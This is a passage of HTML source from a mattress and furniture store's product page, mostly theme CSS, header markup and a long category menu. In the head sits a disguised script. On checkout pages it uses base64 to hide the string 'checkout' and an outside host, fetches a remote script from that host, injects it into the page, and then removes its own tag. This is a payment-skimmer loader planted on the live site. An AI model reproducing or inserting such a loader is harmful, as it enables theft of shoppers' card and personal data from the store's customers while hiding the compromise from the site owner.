pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-3625 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-24047' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" 